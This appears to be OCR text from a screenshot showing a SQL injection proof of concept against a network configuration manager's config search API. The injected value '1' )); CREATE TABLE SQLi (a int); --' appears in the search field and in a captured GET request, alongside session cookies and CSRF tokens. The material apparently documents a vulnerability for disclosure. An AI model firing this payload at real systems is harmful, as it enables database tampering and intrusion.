 Network Configuration Ma
ncm:8060/apiclient/ember/index.jsp#/Inventory/List/ConfigMgmt/Configs
Network Configuration Manager
License will expire in 23 days Get Quote Purchase Request Demo
Dashboard Inventory Config Automation Firmware Vulnerabilities Compliance Alarms Tools Settings Reports Support
Device (1) Groups (4) Config (1) Changes (37) Drafts (0)
1' )); CREATE TABLE SQLi (a int); --
Processing 38 of 38 versions. 0 matches found.
Search Stop Default Advanced
IP Address File Type Version No Captured On Changed by
Inspector Console Debugger {} Style Editor Network Performance Memory Storage Accessibility Application 5
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transfer... Si...
200 GET ncm:8060 searchConfig?CONFIG_SEARCH_CRITERIA={"cri jquery-3.5.1.m... json 400 B 2...
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET http://ncm:8060/client/api/json/ncmconfig/searchConfig?CONFIG_SEARCH_CRITERIA={"criteria":[{"andor":"or","condition":"search","value":"1' )); CREATE TABLE SQLi (a int); --"}]}&_=1638724627309
Status 200
Version HTTP/1.1
Transferred 400 B (20 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (354 B) Raw
Access-Control-Allow-Methods: GET,POST
Access-Control-Allow-Origin: *
Access-Control-Max-Age: 5000
Content-Encoding: gzip
Content-Type: application/json;charset=UTF-8
Date: Sun, 05 Dec 2021 17:22:32 GMT
Transfer-Encoding: chunked
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-FRAME-OPTIONS: DENY
X-XSS-Protection: 1
Request Headers (1.256 KB) Raw
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: signInAutomatically=false; JSESSIONID=D9913C744B158391ADEE11D6F1DF37F7; opmcsrfcookie=c49c46a0c72ea7cb386a52ba972f634598a9ff845548f31b3e732120dc16e37095449ac35b480bcaa9b9f1643e856453256f6
705600342a329cc69d603a2259f; _zcsr_tmp=c49c46a0c72ea7cb386a52ba972f634598a9ff845548f31b3e732120dc16e37095449ac35b480bcaa9b9f1643e856453256f6705600342a329cc69d603a2259f; NFA__SSO=C0AE3DB38EF72
6048FE95AF91FE17BC4
DNT: 1
Host: ncm:8060
OPMCurrentRoute: http%3A%2F%2Fncm%3A8060%2Fapiclient%2Fember%2Findex.jsp%23%2FInventory%2FList%2FConfigMgmt%2FConfigs
Referer: http://ncm:8060/apiclient/ember/index.jsp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
X-Requested-With: XMLHttpRequest
X-ZCSRF-TOKEN: opmcsrftoken=c49c46a0c72ea7cb386a52ba972f634598a9ff845548f31b3e732120dc16e37095449ac35b480bcaa9b9f1643e856453256f6705600342a329cc69d603a2259f
1 request 20 B / 400 B transferred Finish: 90 ms